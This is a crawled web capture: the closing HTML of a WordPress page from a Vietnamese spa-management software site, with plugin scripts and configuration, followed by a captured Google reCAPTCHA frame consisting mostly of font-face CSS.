        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='elementor-post-1334-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://idspa.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/idspa.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=3.8.6' id='essential-blocks-eb-animation-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829' id='isotope-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/instafeed.min.js?ver=20180910' id='instafeed-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/slick.min.js?ver=20180910' id='slick-slider-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829' id='easypiechart-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910' id='countdown-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910' id='engitech-elementor-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/scripts.js?ver=20180910' id='engitech-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/header-mobile.js?ver=20180910' id='engitech-header-mobile-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/idspa.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/idspa.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4428","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/idspa.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9743":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9743,"slug":"example-auto-opening-announcement-popup-5"},"pum-9265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9265,"slug":"example-auto-opening-announcement-popup-4"},"pum-9264":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9264,"slug":"example-auto-opening-announcement-popup-3"},"pum-9241":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9241,"slug":"example-auto-opening-announcement-popup-2"},"pum-7666":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7666,"slug":"example-auto-opening-announcement-popup"},"pum-4436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4436,"slug":"khuyen-mai-idspa"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"ff13099546","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/idspa.vn\/4-luu-y-khi-mua-phan-mem-quan-ly-spa\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.5' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"6a2e2051d2","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Uncategorized Archives - IDSPA.VN","excerpt":""}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12' id='elementor-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8&co=aHR0cHM6Ly9pZHNwYS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ozbr774ii4hb
body_size: 49584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
